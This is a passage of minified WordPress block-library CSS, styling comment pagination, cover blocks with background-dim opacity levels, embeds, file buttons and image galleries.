#949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;padding:1em;position:relative}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image .has-background-dim.has-background-gradient,.wp-block-cover .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{color:#fff;width:100%;z-index:1}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap,16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:0 0;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap,16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap,16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 